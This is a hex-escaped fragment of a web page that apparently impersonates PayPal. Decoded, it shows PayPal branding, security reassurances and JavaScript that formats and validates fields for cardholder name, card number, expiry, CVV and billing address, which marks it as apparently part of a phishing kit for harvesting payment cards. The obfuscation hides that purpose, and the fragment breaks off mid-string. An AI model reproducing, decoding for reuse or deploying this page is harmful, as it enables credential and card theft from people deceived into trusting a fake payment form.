x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\